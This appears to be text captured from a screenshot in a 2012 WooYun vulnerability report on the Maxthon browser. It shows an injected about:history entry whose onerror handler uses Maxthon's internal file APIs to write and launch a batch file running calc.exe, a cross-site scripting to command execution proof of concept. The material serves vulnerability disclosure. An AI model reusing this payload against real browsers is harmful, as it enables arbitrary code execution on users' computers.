 历史
2012年五月
日 一 二 三 四 五 六
1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
2012-5-28, 星期一
12:34 AM " onerror="this.src='../icons/file_16.png'" /> " title="百度--您的访问出错了">百度--您的访问出错了
12:32 AM 禁止访问 (HTTP 错误 403)
12:32 AM 123
12:26 AM about:history
元素 资源 网络 脚本 时间线 性能分析 审查 控制台
▶<div id="sidebar" class="sidebar">…</div>
▼<div id="content" class="content" style="width: 1060px; height: 182px; ">
<h3 id="search-title" class="search-title" style="display: none; ">搜索结果:</h3>
▼<ul id="history-list" class="history-list">
▶<li class="date" historyday="1338134400000">…</li>
▼<li historyid="48">
<img src="images/s.png" class="btn-delete" onclick="HistoryList.removeItem(this.parentNode)">
<span class="visit-time">12:34 AM</span>
<img alt class="favicon" src="mx://favicon/http://www.baidu.com/search/error.html#\">
<img src="a" onerror="var b=maxthon.io.File.createTempFile("test","bat");c=maxthon.io.File(b);maxthon.io.FileWriter(b);
maxthon.io.writeText("cmd /k calc.exe");alert(b.name_);maxthon.program.Program.launch(b.name_,"C:\\WINDOWS\\system32")">
"" onerror="this.src='../icons/file_16.png'" /> "
▶<a target="_blank" class="title" href="http://www.baidu.com/search/error.html#\">…</a>
</li>
www.wooyun.org